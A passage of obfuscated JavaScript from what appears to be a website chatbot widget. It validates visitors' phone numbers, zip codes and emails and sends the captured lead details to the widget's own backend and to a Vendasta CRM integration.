_0x3e6fea=_0x58cd02;chatErrorLog(_0x5df0b3[_0x3e6fea(0x308)],_0x3e6fea(0x281),_0x3e6fea(0x3b8),zt[_0x3e6fea(0x250)][_0x3e6fea(0x2a4)]),zt[_0x3e6fea(0x2f7)][_0x3e6fea(0x2b6)]=0x0,setTimeout(function(){var _0x20a12c=_0x3e6fea;$(_0x20a12c(0x21f))[_0x20a12c(0x35d)]();},0x3e8),resetChatBot();}});}else zt[_0x58cd02(0x2f7)][_0x58cd02(0x17f)]='CL',zt[_0x58cd02(0x2f7)][_0x58cd02(0x386)]=!![],zt['vars']['isSendEmail']='1',zt[_0x58cd02(0x2f7)][_0x58cd02(0x353)]=0x0,zt[_0x58cd02(0x2f7)][_0x58cd02(0x399)]=!![],_0x43e203();if(zt[_0x58cd02(0x2f7)]['userOrigin']==_0x58cd02(0x268)){var _0x2697c5={'chatFirstVal':zt[_0x58cd02(0x2f7)][_0x58cd02(0x22e)],'candidateName':zt['vars']['candidateName'],'candidatePincode':zt[_0x58cd02(0x2f7)]['candidatePincode'],'candidateMobileno':zt[_0x58cd02(0x2f7)]['candidateMobileNo'],'candidateMaincat':zt[_0x58cd02(0x2f7)]['candidateMainCat'],'candidateEMail':zt[_0x58cd02(0x2f7)][_0x58cd02(0x1d3)],'chatapiCount':zt[_0x58cd02(0x2f7)]['chatApiCount'],'organizationEmail':zt[_0x58cd02(0x2f7)][_0x58cd02(0x24d)],'organizationName':zt[_0x58cd02(0x2f7)][_0x58cd02(0x36b)],'organizationChatkey':zt['chatInfo'][_0x58cd02(0x2a4)],'willingTravel':willingTravel,'contZipcode':contZipcode,'hostName':zt[_0x58cd02(0x250)]['hostName'],'baseUrl':zt[_0x58cd02(0x349)][_0x58cd02(0x23c)],'utm_url':zt['urls'][_0x58cd02(0x23d)],'anonymousUserId':zt[_0x58cd02(0x2f7)][_0x58cd02(0x1aa)],'referrerPage':zt[_0x58cd02(0x250)][_0x58cd02(0x207)],'questionAnswerArr':JSON['stringify'](zt[_0x58cd02(0x2f7)][_0x58cd02(0x274)]),'current_time_zone':_0x1f8d46,'current_time':_0x52f0ac};feedCustomerToVendastaCRM(_0x2697c5);}}else{_0x43e203();if(zt['vars'][_0x58cd02(0x399)])var _0x19cee9=_0x58cd02(0x222);else var _0x19cee9='';if(!zt[_0x58cd02(0x2f7)][_0x58cd02(0x18e)]){try{let _0x402950='';for(let _0x38993b=0x0;_0x38993b<_0x30ba25['length'];_0x38993b++){_0x402950+=_0x30ba25[_0x38993b];}if(zt[_0x58cd02(0x2f7)][_0x58cd02(0x193)]!==undefined&&zt[_0x58cd02(0x2f7)]['isLiveChat']=='ON'&&zt[_0x58cd02(0x2f7)][_0x58cd02(0x1aa)]!==undefined&&zt[_0x58cd02(0x2f7)][_0x58cd02(0x1aa)]!=''&&zt[_0x58cd02(0x250)]['chatKey']!==undefined&&zt['chatInfo'][_0x58cd02(0x2a4)]!=''&&!zt[_0x58cd02(0x2f7)][_0x58cd02(0x2bb)])sendLiveChatDataForWebhook('AI',_0x402950);}catch(_0x25c58f){console[_0x58cd02(0x2a6)](_0x58cd02(0x1e8)+_0x25c58f);}try{if(zt['vars'][_0x58cd02(0x2cf)][_0x58cd02(0x312)]()=='ON'&&zt[_0x58cd02(0x2f7)][_0x58cd02(0x22e)]['trim']()!='')saveAIChat(_0x19cee9);}catch(_0x26964f){console['log'](_0x26964f);}}}}function validateCustom(_0xc0522b,_0x34e8a8){var _0x3e0543=_0x35a354;if(zt[_0x3e0543(0x2f7)][_0x3e0543(0x26b)]==_0x3e0543(0x26d)){$(_0x3e0543(0x1a2))[_0x3e0543(0x2df)](_0x3e0543(0x162));var _0x57cf3a=_0xc0522b;try{_0xc0522b=Number(_0xc0522b);}catch(_0x23ef61){console[_0x3e0543(0x2a6)](_0x3e0543(0x1e8)+_0x23ef61),alert(_0x23ef61);}if(zt['vars'][_0x3e0543(0x17b)][zt[_0x3e0543(0x2f7)][_0x3e0543(0x252)]]==_0x3e0543(0x264))zt[_0x3e0543(0x2f7)][_0x3e0543(0x3b9)]=_0x57cf3a;zt['vars'][_0x3e0543(0x17b)][zt[_0x3e0543(0x2f7)]['lastBanchId']]==_0x3e0543(0x30f)&&(zt['vars']['candidateMobileNo']=_0x57cf3a,zt[_0x3e0543(0x2f7)][_0x3e0543(0x2fc)]=!![]);if(zt[_0x3e0543(0x2f7)][_0x3e0543(0x17b)][zt['vars'][_0x3e0543(0x252)]]==_0x3e0543(0x3b6))zt['vars'][_0x3e0543(0x197)]=_0x57cf3a;if(zt[_0x3e0543(0x2f7)][_0x3e0543(0x17b)][zt[_0x3e0543(0x2f7)][_0x3e0543(0x252)]]==_0x3e0543(0x196))zt[_0x3e0543(0x2f7)]['candidateEmail']=_0x57cf3a;var _0x1268ee=0x0;zt[_0x3e0543(0x2f7)][_0x3e0543(0x22e)]=_0x57cf3a,_0x34e8a8(),zt[_0x3e0543(0x2f7)]['lastChatOutputText']='';}else{if(zt[_0x3e0543(0x2f7)][_0x3e0543(0x26b)]==_0x3e0543(0x264)){var _0x2a20dd=_0xc0522b;try{_0xc0522b=Number(_0xc0522b);}catch(_0x5d101a){console[_0x3e0543(0x2a6)](_0x3e0543(0x1e8)+_0x5d101a),alert(_0x5d101a);}var _0x1268ee=0x0;if($[_0x3e0543(0x16b)](_0xc0522b)){var _0x5517c8=_0x3e0543(0x310);validateMsgShow(_0x5517c8,_0xc0522b);}else zt[_0x3e0543(0x2f7)][_0x3e0543(0x3b9)]=_0x2a20dd,_0x34e8a8(),zt[_0x3e0543(0x2f7)][_0x3e0543(0x26b)]='';}else{if(zt[_0x3e0543(0x2f7)]['lastChatOutputText']==_0x3e0543(0x30f)){if(validatorArr[zt['vars'][_0x3e0543(0x252)]]==_0x3e0543(0x30f)){var _0x1268ee=0x0;zt[_0x3e0543(0x2f7)]['phoneNumberString']!=''&&(_0xc0522b=zt[_0x3e0543(0x2f7)]['phoneNumberString']);_0xc0522b=_0xc0522b['toString'](),$[_0x3e0543(0x312)](_0xc0522b),_0xc0522b=_0xc0522b['replace']('(','')[_0x3e0543(0x2e1)](')','')[_0x3e0543(0x2e1)]('-','')[_0x3e0543(0x2e1)]('\x20','');if(_0xc0522b[_0x3e0543(0x37f)]!=0xa){if(zt[_0x3e0543(0x250)][_0x3e0543(0x211)]=='au'){let _0x515363=getValidationReply(validatorArrReply,_0x3e0543(0x30f),zt[_0x3e0543(0x2f7)][_0x3e0543(0x252)],_0x3e0543(0x284));if(_0x515363&&_0x515363['trim']()!='')var _0x5517c8=_0x515363;else var _0x5517c8=_0x3e0543(0x2a0);}else{let _0x15f363=getValidationReply(validatorArrReply,_0x3e0543(0x30f),zt['vars']['lastBanchId'],_0x3e0543(0x284));if(_0x15f363&&_0x15f363[_0x3e0543(0x312)]()!='')var _0x5517c8=_0x15f363;else var _0x5517c8='Your\x20phone\x20number\x20should\x20be\x20a\x2010\x20digit\x20number.\x20Example:\x20(XXX)XXX-XXXX.\x20Please\x20enter\x20again.';}validateMsgShow(_0x5517c8,_0xc0522b);}else $[_0x3e0543(0x298)]({'type':_0x3e0543(0x3cd),'url':zt[_0x3e0543(0x349)]['baseUrl']+'chkNumberByTwilio','data':{'phone':_0xc0522b},'success':function(_0x4c5d04){var _0x4557c6=_0x3e0543;if(_0x4c5d04==0x0){let _0x118db3=getValidationReply(validatorArrReply,_0x4557c6(0x30f),zt[_0x4557c6(0x2f7)][_0x4557c6(0x252)],_0x4557c6(0x173));if(_0x118db3&&_0x118db3[_0x4557c6(0x312)]()!='')var _0x56f1ad=_0x118db3;else var _0x56f1ad=_0x4557c6(0x1ab);validateMsgShow(_0x56f1ad,_0xc0522b);}else{zt[_0x4557c6(0x2f7)][_0x4557c6(0x17b)][zt[_0x4557c6(0x2f7)]['lastBanchId']]==_0x4557c6(0x30f)&&(zt[_0x4557c6(0x2f7)][_0x4557c6(0x2dc)]=_0xc0522b);$('#yr-msg')[_0x4557c6(0x3b4)]('onkeydown',_0x4557c6(0x21e)),$(_0x4557c6(0x172))[_0x4557c6(0x3b4)](_0x4557c6(0x329),'javascript:backspacerUP(this,event);'),_0x34e8a8(),zt[_0x4557c6(0x2f7)][_0x4557c6(0x26b)]='';try{localStorage['setItem'](_0x4557c6(0x227),'1');}catch(_0x584844){}}},'error':function(_0x4926a5){var _0x455cd5=_0x3e0543;alert(_0x455cd5(0x333));}});}else{$(_0x3e0543(0x172))[_0x3e0543(0x3b4)](_0x3e0543(0x3a9),_0x3e0543(0x21e)),$(_0x3e0543(0x172))[_0x3e0543(0x3b4)](_0x3e0543(0x329),_0x3e0543(0x190));zt['vars'][_0x3e0543(0x17b)][zt['vars']['lastBanchId']]=='phonenumber'&&(zt[_0x3e0543(0x2f7)]['candidateMobileNo']=_0xc0522b);try{localStorage['setItem'](_0x3e0543(0x227),'1');}catch(_0x4d0be6){}zt[_0x3e0543(0x2f7)][_0x3e0543(0x26b)]='',_0x34e8a8();}}else{if(zt[_0x3e0543(0x2f7)][_0x3e0543(0x26b)]=='zipcode'){if(validatorArr[zt[_0x3e0543(0x2f7)][_0x3e0543(0x252)]]==_0x3e0543(0x3b6)){var _0x382acf=_0xc0522b;try{_0xc0522b=Number(_0xc0522b);}catch(_0x2bf036){console['error']('Error:'+_0x2bf036),alert(_0x2bf036);}var _0x1268ee=0x0;if(typeof _0xc0522b===_0x3e0543(0x385)){if(_0xc0522b%0x1===0x0)_0x1268ee=0x1;else{_0x1268ee=0x0;var _0x5517c8=_0x3e0543(0x161);}}else{_0x1268ee=0x0;var _0x5517c8=_0x3e0543(0x161);}if(_0x1268ee==0x1){if(_0xc0522b[_0x3e0543(0x378)]()[_0x3e0543(0x37f)]<=0x5||_0xc0522b=='201301')_0x1268ee=0x1;else{_0x1268ee=0x0;var _0x5517c8=_0x3e0543(0x2d0);}_0x1268ee==0x1?$[_0x3e0543(0x298)]({'type':_0x3e0543(0x3cd),'url':zt[_0x3e0543(0x349)][_0x3e0543(0x15b)]+_0x3e0543(0x28c),'data':{'zip':_0xc0522b},'success':function(_0x477451){var _0x69e8b8=_0x3e0543;if(_0x477451==0x0){var _0x54feae='This\x20zip\x20code\x20is\x20not\x20found\x20in\x20the\x20system.';_0xc0522b=_0x382acf,validateMsgShow(_0x54feae,_0xc0522b);}else _0xc0522b=_0x382acf,zt[_0x69e8b8(0x2f7)][_0x69e8b8(0x17b)][zt[_0x69e8b8(0x2f7)][_0x69e8b8(0x252)]]=='zipcode'&&(zt[_0x69e8b8(0x2f7)][_0x69e8b8(0x197)]=_0xc0522b,zt[_0x69e8b8(0x2f7)][_0x69e8b8(0x224)]==!![]&&(zt[_0x69e8b8(0x2f7)][_0x69e8b8(0x29b)]=zt[_0x69e8b8(0x2f7)][_0x69e8b8(0x252)])),$('#yr-msg')[_0x69e8b8(0x3b4)]('onInput',_0x69e8b8(0x297)),$(_0x69e8b8(0x172))['removeAttr'](_0x69e8b8(0x3a9),'return\x20check(event,value)'),_0x34e8a8(),zt[_0x69e8b8(0x2f7)]['lastChatOutputText']='';},'error':function(_0x19adbd){var _0x42d6b8=_0x3e0543;alert(_0x42d6b8(0x1f7));}}):(_0xc0522b=_0x382acf,validateMsgShow(_0x5517c8,_0xc0522b));}else _0xc0522b=_0x382acf,validateMsgShow(_0x5517c8,_0xc0522b);}else zt[_0x3e0543(0x2f7)]['candidatePincode']=_0xc0522b,zt['vars']['lastChatOutputText']='',_0x34e8a8();}else{if(zt['vars'][_0x3e0543(0x26b)]==_0x3e0543(0x196)){if(validatorArr[zt[_0x3e0543(0x2f7)]['lastBanchId']]==_0x3e0543(0x196)){var _0x32c1ef=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(!_0x32c1ef[_0x3e0543(0x393)](_0xc0522b)){let _0x250e45=getValidationReply(validatorArrReply,_0x3e0543(0x196),zt['vars'][_0x3e0543(0x252)],_0x3e0543(0x237));if(_0x250e45&&_0x250e45[_0x3e0543(0x312)]()!='')var _0x5517c8=_0x250e45;else var _0x5517c8=zt[_0x3e0543(0x2f7)]['invalidEmailMessage'];validateMsgShow(_0x5517c8,_0xc0522b);}else zt['vars']['capturedEntities'][zt['vars'][_0x3e0543(0x252)]]=='email'&&(zt[_0x3e0543(0x2f7)][_0x3e0543(0x1d3)]=_0xc0522b),_0x34e8a8(),zt[_0x3e0543(0x2f7)][_0x3e0543(0x26b)]='';}else zt[_0x3e0543(0x2f7)][_0x3e0543(0x17b)][zt['vars'][_0x3e0543(0x252)]]==_0x3e0543(0x196)&&(zt[_0x3e0543(0x2f7)][_0x3e0543(0x1d3)]=_0xc0522b),zt[_0x3e0543(0x2f7)]['lastChatOutputText']='',_0x34e8a8();}else _0x34e8a8();}}}}}function getValidationReply(_0x3a02fc,_0x4faa76,_0x1372d8,_0x116253){var _0x1ff2fc=_0x35a354;try{if(_0x3a02fc&&_0x3a02fc!=undefined&&Object[_0x1ff2fc(0x3c5)](_0x3a02fc)[_0x1ff2fc(0x37f)]>0x0&&Object['keys'](_0x3a02fc[_0x1372d8+'_'+_0x4faa76])['length']>0x0)return _0x3a02fc[_0x1372d8+'_'+_0x4faa76][_0x116253];}catch(_0x257f07){return'';}}function setDataFL(_0x37a27f,_0x5a0758){var _0x4aa26e=_0x35a354,_0x140631=[],_0x580149=_0x37a27f[_0x4aa26e(0x189)][_0x4aa26e(0x18d)][_0x4aa26e(0x270)];if(_0x580149[0x0][_0x4aa26e(0x2e3)]==_0x4aa26e(0x2ed)){if(_0x580149['length']>0x0)for(var _0x4d1f6b=0x0;_0x4d1f6b<_0x580149['length'];_0x4d1f6b++){if(_0x580149[_0x4d1f6b][_0x4aa26e(0x2e3)]=='text'){if(zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x233)]!=''){_0x140631[_0x4d1f6b]=_0x580149[_0x4d1f6b][_0x4aa26e(0x2ed)][_0x4aa26e(0x2e1)](_0x4aa26e(0x244)+zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x373)]+_0x4aa26e(0x32e)+zt['vars'][_0x4aa26e(0x373)]+_0x4aa26e(0x2bc),'<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x233)]+'\x27)\x22>'+zt[_0x4aa26e(0x2f7)]['dynamicCallNum']+_0x4aa26e(0x2bc));;}else zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x18f)]!=zt[_0x4aa26e(0x2f7)]['detectedDefaultSourceLanguage']?convertSourceLanguageForQuestion(zt[_0x4aa26e(0x2f7)]['detectedSourceLanguage'],_0x580149[_0x4d1f6b][_0x4aa26e(0x2ed)],function(_0x43c686){var _0x444ca9=_0x4aa26e;_0x580149[_0x4d1f6b]['text']=_0x43c686,_0x140631[_0x4d1f6b]=_0x580149[_0x4d1f6b][_0x444ca9(0x2ed)];}):_0x140631[_0x4d1f6b]=_0x580149[_0x4d1f6b][_0x4aa26e(0x2ed)];}else{if(_0x580149[_0x4d1f6b]['response_type']==_0x4aa26e(0x181)){if(zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x233)]!=''){_0x140631[_0x4d1f6b]=_0x580149[_0x4d1f6b][_0x4aa26e(0x296)][_0x4aa26e(0x2e1)](_0x4aa26e(0x244)+zt['vars'][_0x4aa26e(0x373)]+_0x4aa26e(0x32e)+zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x373)]+_0x4aa26e(0x2bc),_0x4aa26e(0x244)+zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x233)]+_0x4aa26e(0x32e)+zt[_0x4aa26e(0x2f7)]['dynamicCallNum']+_0x4aa26e(0x2bc));;}else _0x140631[_0x4d1f6b]=_0x580149[_0x4d1f6b][_0x4aa26e(0x296)];}}}}else{var _0x16f370=0x0;for(var _0x4b73d1=0x0;_0x4b73d1<_0x580149[_0x4aa26e(0x37f)];_0x4b73d1++){_0x580149[_0x4b73d1][_0x4aa26e(0x296)]!=''&&(_0x140631[_0x16f370]=_0x580149[_0x4b73d1][_0x4aa26e(0x296)],_0x16f370++);}}zt[_0x4aa26e(0x2f7)]['questionAnswerArr'][_0x4aa26e(0x334)]({'question':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2ba)],'answer':_0x140631});if(typeof _0x140631[0x0]!=_0x4aa26e(0x1eb)&&_0x140631[_0x140631[_0x4aa26e(0x37f)]-0x1][_0x4aa26e(0x2ef)](zt['chatInfo'][_0x4aa26e(0x16f)][_0x4aa26e(0x238)])>=0x0)zt['vars']['lastChatOutputText']=zt[_0x4aa26e(0x250)][_0x4aa26e(0x16f)][_0x4aa26e(0x238)];typeof _0x140631[0x0]!=_0x4aa26e(0x1eb)&&_0x140631[_0x140631[_0x4aa26e(0x37f)]-0x1][_0x4aa26e(0x2ef)](zt[_0x4aa26e(0x250)][_0x4aa26e(0x16f)][_0x4aa26e(0x32b)])>=0x0&&(zt[_0x4aa26e(0x2f7)]['lastChatOutputText']=zt['chatInfo'][_0x4aa26e(0x16f)][_0x4aa26e(0x32b)],$(_0x4aa26e(0x172))[_0x4aa26e(0x254)]('onkeydown',_0x4aa26e(0x21e)),$(_0x4aa26e(0x172))[_0x4aa26e(0x254)](_0x4aa26e(0x329),_0x4aa26e(0x190)));typeof _0x140631[0x0]!=_0x4aa26e(0x1eb)&&_0x140631[_0x140631[_0x4aa26e(0x37f)]-0x1][_0x4aa26e(0x2ef)](zt[_0x4aa26e(0x250)][_0x4aa26e(0x16f)][_0x4aa26e(0x28e)])>=0x0&&(zt['vars'][_0x4aa26e(0x26b)]=zt[_0x4aa26e(0x250)][_0x4aa26e(0x16f)][_0x4aa26e(0x28e)],validatorArr[_0x4aa26e(0x2ef)](_0x4aa26e(0x3b6))>=0x0&&($('#yr-msg')[_0x4aa26e(0x254)](_0x4aa26e(0x199),_0x4aa26e(0x297)),$(_0x4aa26e(0x172))[_0x4aa26e(0x254)](_0x4aa26e(0x3a9),_0x4aa26e(0x382))));if(typeof _0x140631[0x0]!='undefined'&&_0x140631[_0x140631['length']-0x1][_0x4aa26e(0x2ef)](zt[_0x4aa26e(0x250)]['setInitialContext'][_0x4aa26e(0x235)])>=0x0)zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x26b)]=zt['chatInfo'][_0x4aa26e(0x16f)][_0x4aa26e(0x235)];if(typeof _0x140631[0x0]!=_0x4aa26e(0x1eb)&&_0x140631[0x0][_0x4aa26e(0x2ef)](zt[_0x4aa26e(0x250)][_0x4aa26e(0x16f)][_0x4aa26e(0x295)])>=0x0){$(_0x4aa26e(0x3b0))[_0x4aa26e(0x2df)]('click');var _0x2dde4=Intl[_0x4aa26e(0x204)]()[_0x4aa26e(0x39c)]()['timeZone'],_0x4bde24=new Date()[_0x4aa26e(0x324)](_0x4aa26e(0x338),{'timeZone':_0x2dde4});if(typeof _0x2dde4==_0x4aa26e(0x1eb))var _0x70ce7d=new Date(),_0x30c339=new Date()[_0x4aa26e(0x378)]()[_0x4aa26e(0x202)](/([-\+][0-9]+)\s/)[0x1],_0x32ff15=_0x30c339[_0x4aa26e(0x31a)](0x0,0x3)+':'+_0x30c339[_0x4aa26e(0x31a)](0x3,_0x30c339[_0x4aa26e(0x37f)]),_0x300e13=_0x32ff15,_0x1a1b93=$('#tzInfo')[_0x4aa26e(0x2ed)](),_0xf91cdb=$['parseJSON'](_0x1a1b93),_0x2dde4=_0xf91cdb[_0x300e13],_0x4bde24=_0x70ce7d['toUTCString']();_0x4bde24=_0x4bde24[_0x4aa26e(0x187)](0x0,-0x3)+'\x20'+_0x4bde24['slice'](-0x2);zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x18f)]!=zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2de)]&&(zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x3b9)]=convertSourceLanguage(zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x18f)],zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x3b9)]));let _0x5e600f=new Set(zt[_0x4aa26e(0x2f7)]['zap_branches']),_0x4fa4fa=new Set(zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2c5)]);var _0x4d185c={'chatFirstVal':zt['vars'][_0x4aa26e(0x22e)],'candidateName':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x3b9)],'candidatePincode':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x197)],'candidateMobileno':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2dc)],'candidateMaincat':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x36c)],'candidateEMail':zt[_0x4aa26e(0x2f7)]['candidateEmail'],'chatapiCount':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2c9)],'organizationEmail':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x24d)],'organizationName':zt['vars'][_0x4aa26e(0x36b)],'organizationChatkey':zt[_0x4aa26e(0x250)][_0x4aa26e(0x2a4)],'willingTravel':willingTravel,'contZipcode':contZipcode,'hostName':zt[_0x4aa26e(0x250)][_0x4aa26e(0x20c)],'baseUrl':zt[_0x4aa26e(0x349)][_0x4aa26e(0x23c)],'utm_url':zt[_0x4aa26e(0x349)]['utmUrl'],'anonymousUserId':zt[_0x4aa26e(0x2f7)]['anonymousUserId'],'referrerPage':zt[_0x4aa26e(0x250)][_0x4aa26e(0x207)],'questionAnswerArr':JSON[_0x4aa26e(0x2a7)](zt[_0x4aa26e(0x2f7)]['questionAnswerArr']),'current_time_zone':_0x2dde4,'current_time':_0x4bde24,'cahtversion':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x17a)],'detectedSourceLanguage':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x18f)],'isLiveChat':zt['vars']['isLiveChat']?zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x193)]:'','workingHourFinish':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x1ca)],'ipAddress':zt['vars']['ipaddress'],'onIdle':0x0,'browser_date':new Date(),'ga_id':getGaID(_0x4aa26e(0x1cb)),'ga_medium':GA_medium(_0x4aa26e(0x1cb)),'zapier_branches':Array[_0x4aa26e(0x170)](_0x5e600f),'st_branches':Array[_0x4aa26e(0x170)](_0x4fa4fa),'isgpt':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2bb)]?0x1:0x0};$[_0x4aa26e(0x298)]({'type':_0x4aa26e(0x3cd),'url':zt[_0x4aa26e(0x349)][_0x4aa26e(0x15b)]+_0x4aa26e(0x3ba),'data':_0x4d185c,'success':function(_0x13c853){var _0x2b89d8=_0x4aa26e,_0x3099aa=jQuery['parseJSON'](_0x13c853);if(_0x3099aa['success']=='0')alert(_0x2b89d8(0x2db)),zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x2b6)]=0x0,setTimeout(function(){var _0x4113a2=_0x2b89d8;$(_0x4113a2(0x21f))[_0x4113a2(0x35d)]();},0x3e8),resetChatBot();else{typeof zt[_0x2b89d8(0x250)]['setInitialContext']['Lender']!='undefined'&&(zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x17a)]==_0x2b89d8(0x15d)&&zt[_0x2b89d8(0x250)][_0x2b89d8(0x16f)][_0x2b89d8(0x256)]=='True'&&(zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x2b8)]=0x1));zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x17f)]=_0x3099aa[_0x2b89d8(0x17f)],zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x386)]=_0x3099aa[_0x2b89d8(0x299)],zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x2eb)]='1',zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x353)]=_0x3099aa[_0x2b89d8(0x23b)],zt[_0x2b89d8(0x2f7)]['isTopFinalChat']=!![],parent[_0x2b89d8(0x346)](_0x2b89d8(0x226)+_0x3099aa[_0x2b89d8(0x23b)],'*'),_0x5a0758();try{sendCompletedChatDataIntoCrm();}catch(_0x41b1ba){}if(zt[_0x2b89d8(0x2f7)][_0x2b89d8(0x2b5)]==0x1)getScheduleMember();}},'error':function(_0x29d920){var _0x5b0c8a=_0x4aa26e;chatErrorLog(_0x29d920[_0x5b0c8a(0x308)],_0x5b0c8a(0x1d2),_0x5b0c8a(0x3b8),zt['chatInfo'][_0x5b0c8a(0x2a4)]),zt[_0x5b0c8a(0x2f7)][_0x5b0c8a(0x2b6)]=0x0,setTimeout(function(){$('#agentLoader')['fadeOut']();},0x3e8),resetChatBot();}});if(zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x27b)]=='Vendasta'){var _0x26fe6b={'chatFirstVal':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x22e)],'candidateName':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x3b9)],'candidatePincode':zt[_0x4aa26e(0x2f7)]['candidatePincode'],'candidateMobileno':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2dc)],'candidateMaincat':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x36c)],'candidateEMail':zt[_0x4aa26e(0x2f7)]['candidateEmail'],'chatapiCount':zt[_0x4aa26e(0x2f7)][_0x4aa26e(0x2c9)],'organizationEmail':zt[_0x4aa26e(0x2f7)]['orgEmail'],'organizationName':zt[_0x4aa26e(0x2f7)]['orgName'],'organizationChatkey':zt[_0x4aa26e(0x250)][_0x4aa26e(0x2a4)],'willingTravel':willingTravel,'contZipcode':contZipcode,'hostName':zt['chatInfo'][_0x4aa26e(0x20c)],'baseUrl':zt['urls'][_0x4aa26e(0x23c)],'utm_url':zt['urls'][_0x4aa26e(0x23d)],'anonymousUserId':zt[_0x4aa26e(0x2f7)]['anonymousUserId'],'referrerPage':zt['chatInfo']['referrerPage'],'questionAnswerArr':JSON[_0x4aa26e(0x2a7)](zt[_0x4aa26e(0x2f7)]['questionAnswerArr']),'current_time_zone':_0x2dde4,'current_time':_0x4bde24};feedCustomerToVendastaCRM(_0x26fe6b);}}else{_0x5a0758();try{saveAIChat();}catch(_0x45772b){console[_0x4aa26e(0x3ac)](_0x45772b);}}}function validateFl(_0x13101f,_0x24c6b2){var _0x42ecd3=_0x35a354;if(zt[_0x42ecd3(0x2f7)]['lastChatOutputText']=='FirstChat'){$(_0x42ecd3(0x1a2))[_0x42ecd3(0x2df)]('click');var _0x1f0fce=_0x13101f;try{_0x13101f=Number(_0x13101f);}catch(_0x437bed){console[_0x42ecd3(0x2a6)]('Error:'+_0x437bed),alert(_0x437bed);}var _0x231cf4=0x0;if($['isNumeric'](_0x13101f)){var _0x4e2d3b=_0x42ecd3(0x310);validateMsgShow(_0x4e2d3b,_0x13101f);}else zt[_0x42ecd3(0x2f7)]['chatFirstVal']=_0x1f0fce,_0x24c6b2(),zt[_0x42ecd3(0x2f7)]['lastChatOutputText']='';}else _0x24c6b2();}function sendLiveChatEmailNotificationTimezone(_0x3f8a5f,_0x4b5409,_0x3f63cb){var _0x13ea57=_0x35a354;$[_0x13ea57(0x298)]({'type':_0x13ea57(0x3cd),'url':zt['urls'][_0x13ea57(0x15b)]+_0x13ea57(0x2fa),'data':{'chatKey':zt[_0x13ea57(0x250)][_0x13ea57(0x2a4)],'anonymous_user_id':zt[_0x13ea57(0x2f7)][_0x13ea57(0x1aa)],'baseurl':zt[_0x13ea57(0x349)][_0x13ea57(0x23c)],'branch_id':_0x3f8a5f,'currentTimeZone':_0x4b5409,'newtime':_0x3f63cb}});}function messageDisplayinLatestBot(_0x3876bf,_0x2e4ec5){var _0x440796=_0x35a354,_0x193d22=0x3e8,_0x4c4871=0x1;$(_0x440796(0x21f))['fadeIn']();var _0x2743a1='';_0x3876bf[_0x440796(0x1e7)](function(_0x25defb){var _0x4305b1=_0x440796;if(_0x4c4871==0x1){_0x2743a1+=_0x25defb,$('.yr-scroll-chatBody')[_0x4305b1(0x2f0)]($('.yr-scroll-chatBody')[0x0][_0x4305b1(0x1d6)]);if(typeof _0x2e4ec5[0x0]!=_0x4305b1(0x1eb)&&_0x2e4ec5[0x0]['indexOf'](zt[_0x4305b1(0x250)][_0x4305b1(0x16f)]['Closingtext'])>=0x0)clearLog();else{if(zt[_0x4305b1(0x2f7)][_0x4305b1(0x363)]>=0x1)try{logChat();}catch(_0x3749b8){console[_0x4305b1(0x2a6)](_0x4305b1(0x1e8)+_0x3749b8);}}}else{_0x2743a1+=_0x25defb;if(typeof _0x2e4ec5[0x0]!='undefined'&&_0x2e4ec5[0x0]['indexOf'](zt[_0x4305b1(0x250)]['setInitialContext'][_0x4305b1(0x295)])>=0x0)clearLog();else{if(zt['vars']['firstTimeChatMsg']>=0x1)try{logChat();}catch(_0x208a75){console[_0x4305b1(0x2a6)](_0x4305b1(0x1e8)+_0x208a75);}}}_0x4c4871++,_0x193d22=_0x193d22+0x3e8;}),$(_0x440796(0x1e3))[_0x440796(0x1b0)](_0x2743a1),$(_0x440796(0x206))[_0x440796(0x2f0)]($(_0x440796(0x206))[0x0][_0x440796(0x1d6)]),$(_0x440796(0x21f))[_0x440796(0x35d)]();}$(_0x35a354(0x23e))['on']('click',function(){var _0x418ad6=_0x35a354;$('#oncloseID')['trigger'](_0x418ad6(0x162));});function setResetButton(_0x51e6d1,_0x17ee3b,_0x3ebd9c){var 